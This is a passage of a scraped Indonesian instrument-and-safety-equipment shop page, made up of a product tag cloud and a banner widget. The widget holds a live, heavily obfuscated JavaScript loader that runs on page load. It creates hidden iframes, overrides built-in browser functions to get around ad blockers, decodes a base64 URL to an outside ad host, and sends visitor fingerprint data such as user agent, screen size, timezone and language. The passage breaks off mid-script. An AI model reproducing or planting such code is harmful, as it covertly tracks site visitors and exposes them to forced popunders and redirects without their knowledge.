<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var 